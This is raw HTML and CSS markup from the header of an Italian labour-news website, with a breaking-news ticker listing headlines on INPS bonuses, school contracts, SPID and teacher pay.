<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_33" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_33 .td-subcat-item a:hover,.td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_33 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_33 .td_quote_on_blocks,.td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_33 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_33 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_33 .td-read-more a,.td-theme-wrap .tdi_33 .td-weather-information:before,.td-theme-wrap .tdi_33 .td-weather-week:before,.td-theme-wrap .tdi_33 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,.td-theme-wrap .tdi_33 .td-post-category:hover{background-color:#1e73be}.tdi_33{margin-bottom:0px!important}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_33 .td-trending-now-title,.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#1e73be}.tdi_33 .td-next-prev-wrap a:hover{color:#fff}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"custom_title":"Breaking news","header_color":"#1e73be","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjBweCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-129775","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "30064";
block_tdi_33.header_color = "#1e73be";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "6013";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer=""><div class="td-trending-now-title">Breaking news</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”">INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/scuola-oggi-aumenti-e-arretrati-per-docenti-e-ata-firma-sul-nuovo-contratto/"  rel="bookmark" title="Scuola, Oggi Aumenti e Arretrati per Docenti e ATA: Firma Sul Nuovo Contratto">Scuola, Oggi Aumenti e Arretrati per Docenti e ATA: Firma Sul Nuovo Contratto</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/spid-gratuito-ma-non-per-sempre-stabilita-una-data-limite/"  rel="bookmark" title="SPID Gratuito, Ma Non Per Sempre: Stabilita una Data Limite">SPID Gratuito, Ma Non Per Sempre: Stabilita una Data Limite</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/enam-case-del-maestro-prestiti/"  rel="bookmark" title="Stipendi: i Docenti continuano a pagare la Trattenuta ENAM. Ma perchè?">Stipendi: i Docenti continuano a pagare la Trattenuta ENAM. Ma perchè?</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/04/440-euro-nel-2026-il-governo-premia-una-selezione-di-lavoratori/"  rel="bookmark" title="440 Euro nel 2026: il Governo premia una “selezione” di Lavoratori">440 Euro nel 2026: il Governo premia una “selezione” di Lavoratori</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-10px;margin-right:-10px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:10px!important;padding-bottom:10px!important}.tdi_35 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_38" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_39 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:45px}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_39 .tdm-social-item{width:45px;height:45px;margin:5px 10px 5px 0;border-radius:5px}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_39 .tdm-social-item i,.tds-team-member2 .tdi_39.tds-social4 .tdm-social-item i{color:#1e73be}.tdi_39 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_39.tds-social4 .tdm-social-item-wrap:hover i{color:#80a1bf}body .tdi_39 .tdm-social-item{border:2px solid #ededed}body .tdi_39 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_39 .tdm-social-text{margin-left:3px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (min-width:768px) and (max-width:1018px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (max-width:767px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_39"><div class="tdm-social-item-wrap"><a href="https://facebook.com/tuttolavoro24"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/tuttolavoro24"  target="_blank"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/TLavoro24"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-img-wrap{display:block}.tdi_42 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_42 .tdb-logo-text-title{display:block}.tdi_42 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_42 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_45 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{position:relative}</style>
<style>.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-block-inner{text-align:right}.tdi_45 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_45 .tdb-header-search-button-mob svg{width:22px}.tdi_45 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style>
<div class="tdi_45_rand_style td-element-style"><style>
.tdi_45_rand_style{
background-color:#1f80c1 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>.tdi_50{position:relative}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_50 .td_block_inner{text-align:center}.tdi_50 .tdb-menu>li .tdb-menu-sep,.tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_50 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_50 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more{color:#ffffff}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{text-transform:capitalize!important}.tdi_50 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_50 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_50 .tdb-menu .tdb-normal-menu ul,.tdi_50 .td-pulldown-filter-list,.tdi_50 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#1e73be !important;
}
 </style></div>
<style>.tdi_50 .tdb-menu>li>a:after,.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;bottom:0px}</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
